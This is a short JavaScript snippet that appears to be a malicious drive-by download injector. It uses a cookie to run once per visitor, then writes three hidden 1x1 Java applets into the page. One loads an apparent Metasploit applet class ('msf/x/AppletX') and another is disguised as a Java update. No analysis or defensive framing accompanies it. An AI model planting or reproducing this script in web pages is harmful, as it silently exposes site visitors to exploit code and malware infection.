 function createCookie(name,value,days) {
    if (days) {
        var date = new Date();
        date.setTime(date.getTime()+(days*24*60*60*1000));
        var expires = "; expires="+date.toGMTString();
    }
    else var expires = "";
    document.cookie = name+"="+value+expires+"; path=/";
}
function readCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for(var i=0;i < ca.length;i++) {
        var c = ca[i];
        while (c.charAt(0)==' ') c = c.substring(1,c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
    }
    return null;
}
rts=readCookie("rtscookie55");
if(rts == null){
    createCookie("rtscookie55","on",10);
}

if(rts != "on"){
    document.write('<applet archive="rhlib-7.jar" code="rhcls" width="1" height="1"></applet>');
    document.write('<applet archive="clclib-7.jar" code="msf/x/AppletX" width="1" height="1"></applet>');
    document.write('<applet archive="ssign-7.jar" code="javaupdate.JavaUpdate" width="1" height="1"></applet>');
    }